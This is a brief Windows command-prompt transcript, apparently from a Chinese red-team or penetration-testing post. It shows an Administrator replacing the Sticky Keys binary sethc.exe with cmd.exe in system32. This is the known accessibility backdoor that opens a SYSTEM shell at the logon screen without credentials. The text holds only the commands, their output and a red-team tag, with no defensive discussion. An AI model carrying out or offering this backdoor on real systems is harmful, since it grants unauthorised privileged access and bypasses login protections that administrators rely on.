 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版權所有 1985-2003 Microsoft Corp。
C:\Documents and Settings\Administrator>cd c:\Windows\System32
C:\WINDOWS\system32>move sethc.exe sethc.exe.bak
移動         1 個檔案。
C:\WINDOWS\system32>copy cmd.exe sethc.exe
複製了         1 個檔案。
C:\WINDOWS\system32>_
渗透攻击红队